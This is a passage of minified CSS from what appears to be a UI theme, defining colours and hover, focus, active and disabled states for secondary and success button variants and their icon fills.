ease}.btn.btn-link-secondary.disabled.dropdown-toggle:after,.btn.btn-link-secondary:disabled.dropdown-toggle:after{color:#e4e6ef}.btn.btn-link-secondary:not(:disabled):not(.disabled).active,.btn.btn-link-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-link-secondary.btn-dropdown,.show>.btn.btn-link-secondary.dropdown-toggle{color:#d7dae7;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-secondary:not(:disabled):not(.disabled).active i,.btn.btn-link-secondary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-link-secondary.btn-dropdown i,.show>.btn.btn-link-secondary.dropdown-toggle i{color:#d7dae7}.btn.btn-link-secondary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-link-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-link-secondary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-link-secondary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#d7dae7}.btn.btn-link-secondary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-link-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-link-secondary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-link-secondary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-secondary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-link-secondary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-link-secondary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-link-secondary.dropdown-toggle.dropdown-toggle:after{color:#d7dae7}.btn.btn-hover-secondary.focus:not(.btn-text),.btn.btn-hover-secondary:focus:not(.btn-text),.btn.btn-hover-secondary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254!important;background-color:#e4e6ef!important;border-color:#e4e6ef!important}.btn.btn-hover-secondary.focus:not(.btn-text) i,.btn.btn-hover-secondary:focus:not(.btn-text) i,.btn.btn-hover-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254!important}.btn.btn-hover-secondary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-secondary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254!important}.btn.btn-hover-secondary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-secondary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-secondary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-secondary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-secondary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-secondary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254!important}.btn.btn-hover-secondary:not(:disabled):not(.disabled).active,.btn.btn-hover-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-secondary.btn-dropdown,.show>.btn.btn-hover-secondary.dropdown-toggle{color:#3f4254!important;background-color:#e4e6ef!important;border-color:#e4e6ef!important}.btn.btn-hover-secondary:not(:disabled):not(.disabled).active i,.btn.btn-hover-secondary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-secondary.btn-dropdown i,.show>.btn.btn-hover-secondary.dropdown-toggle i{color:#3f4254!important}.btn.btn-hover-secondary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-secondary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-secondary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254!important}.btn.btn-hover-secondary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-secondary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-secondary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-secondary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-secondary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-secondary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-secondary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-secondary.dropdown-toggle.dropdown-toggle:after{color:#3f4254!important}.btn.btn-hover-secondary.btn-clean{border:0!important}.btn.btn-hover-bg-secondary.focus:not(.btn-text),.btn.btn-hover-bg-secondary:focus:not(.btn-text),.btn.btn-hover-bg-secondary:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-bg-secondary:not(:disabled):not(.disabled).active,.btn.btn-hover-bg-secondary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-bg-secondary.btn-dropdown,.show>.btn.btn-hover-bg-secondary.dropdown-toggle{background-color:#e4e6ef!important;border-color:#e4e6ef!important}.btn.btn-bg-secondary,.btn.btn-bg-secondary.disabled,.btn.btn-bg-secondary:disabled{background-color:#e4e6ef;border-color:#e4e6ef}.btn.btn-secondary.btn-shadow{box-shadow:0 9px 16px 0 rgba(24,28,50,.25)!important}.btn.btn-secondary.btn-shadow-hover.focus:not(.btn-text),.btn.btn-secondary.btn-shadow-hover:focus:not(.btn-text),.btn.btn-secondary.btn-shadow-hover:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-secondary.btn-shadow-hover:not(:disabled):not(.disabled).active,.btn.btn-secondary.btn-shadow-hover:not(:disabled):not(.disabled):active:not(.btn-text),.btn.btn-secondary.btn-shadow.focus:not(.btn-text),.btn.btn-secondary.btn-shadow:focus:not(.btn-text),.btn.btn-secondary.btn-shadow:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-secondary.btn-shadow:not(:disabled):not(.disabled).active,.btn.btn-secondary.btn-shadow:not(:disabled):not(.disabled):active:not(.btn-text),.show>.btn.btn-secondary.btn-shadow-hover.dropdown-toggle,.show>.btn.btn-secondary.btn-shadow.dropdown-toggle{box-shadow:0 9px 16px 0 rgba(24,28,50,.3)!important}.btn.btn-success{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn.btn-success i{color:#fff}.btn.btn-success .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-success .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-success.dropdown-toggle:after{color:#fff}.btn.btn-success.focus:not(.btn-text),.btn.btn-success:focus:not(.btn-text),.btn.btn-success:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#296a42;border-color:#296a42}.btn.btn-success.focus:not(.btn-text) i,.btn.btn-success:focus:not(.btn-text) i,.btn.btn-success:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-success.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-success:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-success.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-success:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-success.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-success:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-success:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-success.disabled,.btn.btn-success:disabled{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn.btn-success.disabled i,.btn.btn-success:disabled i{color:#fff}.btn.btn-success.disabled .svg-icon svg g [fill],.btn.btn-success:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-success.disabled .svg-icon svg:hover g [fill],.btn.btn-success:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-success.disabled.dropdown-toggle:after,.btn.btn-success:disabled.dropdown-toggle:after{color:#fff}.btn.btn-success:not(:disabled):not(.disabled).active,.btn.btn-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-success.btn-dropdown,.show>.btn.btn-success.dropdown-toggle{color:#fff;background-color:#296a42;border-color:#296a42}.btn.btn-success:not(:disabled):not(.disabled).active i,.btn.btn-success:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-success.btn-dropdown i,.show>.btn.btn-success.dropdown-toggle i{color:#fff}.btn.btn-success:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-success.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-success.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-success:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-success.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-success.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-success:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-success:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-success.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-success.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-outline-success{color:#01a35a;background-color:transparent;border-color:#01a35a}.btn.btn-outline-success i{color:#01a35a}.btn.btn-outline-success .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-outline-success .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-success.dropdown-toggle:after{color:#01a35a}.btn.btn-outline-success.focus:not(.btn-text),.btn.btn-outline-success:focus:not(.btn-text),.btn.btn-outline-success:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#01a35a;border-color:#01a35a}.btn.btn-outline-success.focus:not(.btn-text) i,.btn.btn-outline-success:focus:not(.btn-text) i,.btn.btn-outline-success:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-outline-success.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-success:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-success.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-success:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-success.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-success:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-success:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-outline-success.disabled,.btn.btn-outline-success:disabled{color:#01a35a;background-color:transparent;border-color:#01a35a}.btn.btn-outline-success.disabled i,.btn.btn-outline-success:disabled i{color:#01a35a}.btn.btn-outline-success.disabled .svg-icon svg g [fill],.btn.btn-outline-success:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-outline-success.disabled .svg-icon svg:hover g [fill],.btn.btn-outline-success:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-success.disabled.dropdown-toggle:after,.btn.btn-outline-success:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-outline-success:not(:disabled):not(.disabled).active,.btn.btn-outline-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-outline-success.btn-dropdown,.show>.btn.btn-outline-success.dropdown-toggle{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn.btn-outline-success:not(:disabled):not(.disabled).active i,.btn.btn-outline-success:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-outline-success.btn-dropdown i,.show>.btn.btn-outline-success.dropdown-toggle i{color:#fff}.btn.btn-outline-success:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-outline-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-outline-success.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-outline-success.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-success:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-outline-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-outline-success.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-outline-success.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-success:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-outline-success:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-outline-success.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-outline-success.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-success{color:#01a35a;background-color:#daf4e8;border-color:transparent}.btn.btn-light-success i{color:#01a35a}.btn.btn-light-success .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-light-success .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-success.dropdown-toggle:after{color:#01a35a}.btn.btn-light-success.focus:not(.btn-text),.btn.btn-light-success:focus:not(.btn-text),.btn.btn-light-success:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#01a35a;border-color:transparent}.btn.btn-light-success.focus:not(.btn-text) i,.btn.btn-light-success:focus:not(.btn-text) i,.btn.btn-light-success:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-success.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-success:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-success.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-success:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-success.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-success:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-success:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-success.disabled,.btn.btn-light-success:disabled{color:#01a35a;background-color:#daf4e8;border-color:transparent}.btn.btn-light-success.disabled i,.btn.btn-light-success:disabled i{color:#01a35a}.btn.btn-light-success.disabled .svg-icon svg g [fill],.btn.btn-light-success:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-light-success.disabled .svg-icon svg:hover g [fill],.btn.btn-light-success:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-success.disabled.dropdown-toggle:after,.btn.btn-light-success:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-light-success:not(:disabled):not(.disabled).active,.btn.btn-light-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-success.btn-dropdown,.show>.btn.btn-light-success.dropdown-toggle{color:#fff;background-color:#01a35a;border-color:transparent}.btn.btn-light-success:not(:disabled):not(.disabled).active i,.btn.btn-light-success:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-success.btn-dropdown i,.show>.btn.btn-light-success.dropdown-toggle i{color:#fff}.btn.btn-light-success:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-success.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-success.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-success:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-success.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-success.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-success:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-success:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-success.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-success.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-transparent-success{color:#01a35a;background-color:rgba(1,163,90,.1);border-color:transparent}.btn.btn-transparent-success i{color:#01a35a}.btn.btn-transparent-success .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-transparent-success .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-success.dropdown-toggle:after{color:#01a35a}.btn.btn-transparent-success.focus:not(.btn-text),.btn.btn-transparent-success:focus:not(.btn-text),.btn.btn-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#01a35a;border-color:transparent}.btn.btn-transparent-success.focus:not(.btn-text) i,.btn.btn-transparent-success:focus:not(.btn-text) i,.btn.btn-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-transparent-success.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-success:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-success.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-success:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-success.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-success:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-transparent-success.disabled,.btn.btn-transparent-success:disabled{color:#01a35a;background-color:rgba(1,163,90,.1);border-color:transparent}.btn.btn-transparent-success.disabled i,.btn.btn-transparent-success:disabled i{color:#01a35a}.btn.btn-transparent-success.disabled .svg-icon svg g [fill],.btn.btn-transparent-success:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-transparent-success.disabled .svg-icon svg:hover g [fill],.btn.btn-transparent-success:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-success.disabled.dropdown-toggle:after,.btn.btn-transparent-success:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-transparent-success:not(:disabled):not(.disabled).active,.btn.btn-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-transparent-success.btn-dropdown,.show>.btn.btn-transparent-success.dropdown-toggle{color:#fff;background-color:#01a35a;border-color:transparent}.btn.btn-transparent-success:not(:disabled):not(.disabled).active i,.btn.btn-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-transparent-success.btn-dropdown i,.show>.btn.btn-transparent-success.dropdown-toggle i{color:#fff}.btn.btn-transparent-success:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-transparent-success.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-transparent-success.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-success:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-transparent-success.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-transparent-success.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-success:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-transparent-success.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-transparent-success.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-hover-transparent-success{color:#01a35a;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-success i{color:#01a35a}.btn.btn-hover-transparent-success .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-transparent-success .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-success.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-transparent-success.focus:not(.btn-text),.btn.btn-hover-transparent-success:focus:not(.btn-text),.btn.btn-hover-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled){color:#01a35a;background-color:rgba(1,163,90,.1);border-color:transparent}.btn.btn-hover-transparent-success.focus:not(.btn-text) i,.btn.btn-hover-transparent-success:focus:not(.btn-text) i,.btn.btn-hover-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#01a35a}.btn.btn-hover-transparent-success.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-success:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-transparent-success.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-success:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-success.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-success:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-success:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#01a35a}.btn.btn-hover-transparent-success.disabled,.btn.btn-hover-transparent-success:disabled{color:#01a35a;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-success.disabled i,.btn.btn-hover-transparent-success:disabled i{color:#01a35a}.btn.btn-hover-transparent-success.disabled .svg-icon svg g [fill],.btn.btn-hover-transparent-success:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-transparent-success.disabled .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-success:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-success.disabled.dropdown-toggle:after,.btn.btn-hover-transparent-success:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-transparent-success:not(:disabled):not(.disabled).active,.btn.btn-hover-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-transparent-success.btn-dropdown,.show>.btn.btn-hover-transparent-success.dropdown-toggle{color:#01a35a;background-color:rgba(1,163,90,.1);border-color:transparent}.btn.btn-hover-transparent-success:not(:disabled):not(.disabled).active i,.btn.btn-hover-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-transparent-success.btn-dropdown i,.show>.btn.btn-hover-transparent-success.dropdown-toggle i{color:#01a35a}.btn.btn-hover-transparent-success:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-transparent-success.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-transparent-success.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-transparent-success:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-transparent-success.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-transparent-success.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-success:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-transparent-success:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-transparent-success.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-transparent-success.dropdown-toggle.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-light-success.focus:not(.btn-text),.btn.btn-hover-light-success:focus:not(.btn-text),.btn.btn-hover-light-success:hover:not(.btn-text):not(:disabled):not(.disabled){color:#01a35a;background-color:#daf4e8;border-color:transparent}.btn.btn-hover-light-success.focus:not(.btn-text) i,.btn.btn-hover-light-success:focus:not(.btn-text) i,.btn.btn-hover-light-success:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#01a35a}.btn.btn-hover-light-success.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-success:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-light-success.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-success:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-success.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-success:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-success:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#01a35a}.btn.btn-hover-light-success:not(:disabled):not(.disabled).active,.btn.btn-hover-light-success:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light-success.btn-dropdown,.show>.btn.btn-hover-light-success.dropdown-toggle{color:#01a35a;background-color:#daf4e8;border-color:transparent}.btn.btn-hover-light-success:not(:disabled):not(.disabled).active i,.btn.btn-hover-light-success:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-light-success.btn-dropdown i,.show>.btn.btn-hover-light-success.dropdown-toggle i{color:#01a35a}.btn.btn-hover-light-success:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light-success.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light-success.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-light-success:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light-success:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-light-success.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light-success.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-success:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light-success:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light-success.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light-success.dropdown-toggle.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-light-success.btn-clean{border:0!important}.btn.btn-link-success{border:0;padding:0!important;border-radius:0!important;color:#01a35a;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-success i{color:#01a35a}.btn.btn-link-success .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-link-success .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-success.dropdown-toggle:after{color:#01a35a}.btn.btn-link-success.focus:not(.btn-text),.btn.btn-link-success:focus:not(.btn-text),.btn.btn-link-success:hover:not(.btn-text):not(:disabled):not(.disabled){color:#296a42;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-success.focus:not(.btn-text) i,.btn.btn-link-success:focus:not(.btn-text) i,.btn.btn-link-success:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#296a42}.btn.btn-link-success.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-success:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#296a42}.btn.btn-link-success.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-success:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-success:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s 